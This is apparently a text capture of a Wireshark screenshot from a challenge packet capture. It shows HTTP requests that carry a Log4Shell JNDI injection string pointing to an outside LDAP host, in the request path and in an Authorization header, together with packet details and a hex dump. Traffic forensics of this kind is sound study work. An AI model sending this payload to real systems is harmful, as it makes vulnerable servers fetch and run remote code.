 Challenge.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "31.131.16.127"
No. Time Source Destination Protocol Length Info date
40188 226616.315101 104.248.144.120 198.71.247.91 HTTP 208 GET / HTTP/1.1 2021
40180 226616.126181 104.248.144.120 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencoded) 202
40170 226615.936478 104.248.144.120 198.71.247.91 HTTP 160 GET / HTTP/1.1 202
40160 226615.742202 104.248.144.120 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1 202
26703 147888.801708 46.105.95.220 198.71.247.91 HTTP 208 GET / HTTP/1.1 202
26695 147888.656374 46.105.95.220 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencoded) 202
26681 147888.514607 46.105.95.220 198.71.247.91 HTTP 160 GET / HTTP/1.1 202
26673 147888.370210 46.105.95.220 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1 202
Frame 40188: 208 bytes on wire (1664 bits), 208 bytes captured (1664 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 104.248.144.120, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 41352, Dst Port: 80, Seq: 1, Ack: 1, Len: 142
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
Authorization: Bearer ${jndi:ldap://31.131.16.127:1389/Exploit}\r\n
User-Agent: curl/7.58.0\r\n
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 00 c2 31 bf 00 00 37 06 9a 63 68 f8 90 78 c6 47 ··1···7· ·ch··x·G
0020 f7 5b a1 88 00 50 19 63 5b 4e 6b fa 25 47 80 18 ·[···P·c [Nk·%G··
0030 00 e5 02 fc 00 00 01 01 08 0a 01 20 0e f4 d3 71 ········ ··· ···q
0040 79 97 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 y·GET / HTTP/1.1
0050 0d 0a 41 75 74 68 6f 72 69 7a 61 74 69 6f 6e 3a ··Author ization:
0060 20 42 65 61 72 65 72 20 24 7b 6a 6e 64 69 3a 6c Bearer ${jndi:l
0070 64 61 70 3a 2f 2f 33 31 2e 31 33 31 2e 31 36 2e dap://31 .131.16.
0080 31 32 37 3a 31 33 38 39 2f 45 78 70 6c 6f 69 74 127:1389 /Exploit
0090 7d 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 }··User- Agent: c
00a0 75 72 6c 2f 37 2e 35 38 2e 30 0d 0a 41 63 63 65 url/7.58 .0··Acce
00b0 70 74 3a 20 2a 2f 2a 0d 0a 48 6f 73 74 3a 20 31 pt: */*· ·Host: 1
00c0 39 38 2e 37 31 2e 32 34 37 2e 39 31 0d 0a 0d 0a 98.71.24 7.91····
Challenge.pcap Packets: 80843 · Displayed: 8 (0.0%) Profile: Default
9:12 PM
10/27/2025